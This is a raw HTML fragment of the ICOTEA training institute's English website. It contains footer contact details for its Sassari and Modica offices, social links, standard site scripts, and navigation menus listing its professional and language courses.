</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#19707a766d7c7859707a766d7c7837706d"><span class="__cf_email__" data-cfemail="e78e8488938286a78e8488938286c98e93">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
